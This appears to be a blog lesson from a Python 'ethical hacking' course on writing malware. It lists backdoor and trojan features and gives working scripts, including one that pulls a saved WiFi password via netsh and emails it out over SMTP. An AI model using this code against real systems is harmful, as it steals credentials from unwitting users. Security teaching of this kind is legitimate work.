Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE
- Download file.
- Execute Code.
- Send Report.
- Download & Execute.
- Execute & Report.
- Download, Execute & Report.
KEYLOGGER
A program that records keys pressed on the keyboard.
REVERSE_BACKDOOR
- Access file system.
- Execute system commands.
- Download files.
- Upload files.
- Persistence.
PROGRAMMING TROJANS
CROSS-PLATFORM COMPATIBILITY

EXECUTE_COMMAND
Execute system command on target.
le:
- if a program is executed on Windows -> execute windows commands.
- if a program is executed on Mac OS X -> execute Unix commands.
After packaging:
- Execute any system command on any OS using a single file.
#!/usr/bin/env python import subprocess command = "msg * you have been hacked"
subprocess.Popen(command, shell=True)

Execute AND Report
Execute system command on the target and send the result to email.
#!/usr/bin/env python import smtplib
import subprocess def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() command = "netsh wlan show profile \"Panda Home\" key=clear"
result = subprocess.check_output(command, shell=True)
send_mail("aaaa@gmail.com", "", result)
Python Ethical Hacking - Malware Analysis(1)的更多相关文章
- Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
随机推荐
- cb14a_c++_顺序容器的操作7_赋值与交换(swap)_vector转list
cb14a_c++_顺序容器的操作7_赋值与交换(swap) vector数据赋值给list, slist.assign(svec.begin(), svec.end());//这样可以转 svec- ...
- 采用Socket实现UDP
------------恢复内容开始------------ 1.1采用Socket实现UDP1.1.1简介 Socket实现UDP的基本步骤如下: (1)创建一个Socket对象 Socket my ...
- Spring 中Controller 获取请求参数的方法笔记
1.直接把表单的参数写在Controller相应的方法的形参中,适用于get方式提交,不适用于post方式提交.若"Content-Type"="application/ ...
- 010.OpenShift综合实验及应用
实验一 安装OpenShift 1.1 前置准备 [student@workstation ~]$ lab review-install setup 1.2 配置规划 OpenShift集群有三个节点 ...
- weblogic高级进阶之ssl配置证书
1.首先需要明白ssl的原理 这里我们使用keytool的方式为AdminServer配置ssl证书 配置证书的方式如下所示: C:\Users\Administrator\Desktop\mykey ...
- APP测试之内存命令查询
CPU占有率 adb shell dumpsys cpuinfo :获取本机CPU占有率 adb shell dumpsys cpuinfo | find ...
- 入门大数据---Hbase 过滤器详解
一.HBase过滤器简介 Hbase 提供了种类丰富的过滤器(filter)来提高数据处理的效率,用户可以通过内置或自定义的过滤器来对数据进行过滤,所有的过滤器都在服务端生效,即谓词下推(predic ...
- 从零开始实现ASP.NET Core MVC的插件式开发(八) - Razor视图相关问题及解决方案
标题:从零开始实现ASP.NET Core MVC的插件式开发(八) - Razor视图相关问题及解决方案 作者:Lamond Lu 地址:https://www.cnblogs.com/lwqlun ...
- html里输入框和密码框的提示文字怎么弄
HTML5 新增属性,浏览器版本低于IE8应该不支持 placeholder 属性 placeholder 属性规定用以描述输入字段预期值的提示(样本值或有关格式的简短描述). 该提示会在用户输入值之 ...
- Python之浅谈多态和封装
目录 组合 什么是组合 为什么使用组合 多态和多态性 多态 什么是多态? 多态性 好处 多态性 什么是多态性 封装 封装是什么意思? 隐藏 如何用代码实现隐藏 python 实际上是可以访问隐藏属性的 ...
